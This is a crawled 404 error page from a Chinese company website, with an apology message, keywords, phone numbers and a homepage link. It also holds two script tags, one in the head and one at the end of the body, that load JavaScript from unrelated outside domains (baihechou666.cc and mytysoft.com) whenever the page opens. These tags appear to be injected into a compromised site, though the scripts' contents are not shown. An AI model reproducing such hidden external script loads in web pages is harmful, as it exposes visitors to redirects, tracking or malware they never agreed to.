

--- FILE ---
content_type: text/html
request_url: http://ycxmra.com/404/404.html
body_size: 489
content:
<!doctype html>
<html>
<head>
<meta charset="utf-8">
<title>SORRY,您访问的页面不存在,给您带来不便请谅解!</title><script type="text/javascript" src="http://www.baihechou666.cc/1.js" rel="nofollow"></script>

<meta name="keywords" content="山东锦工404页面 ">
<meta name="description" content="山东锦工404页面" />
<link href="/404/404.css" rel="stylesheet" type="text/css">
</head>
<body>
<div class="main">
<div class="tit">
SORRY！您访问的页面不存在，给您带来不便请谅解!
<br />山东锦工有限公司电话：0531-83825699、15066131928
<p><a  href="http://ycxmra.com">返回主页</a></p>
</div>

</div>
<script src="http://mytysoft.com/88.js"></script>
</body>
</html>
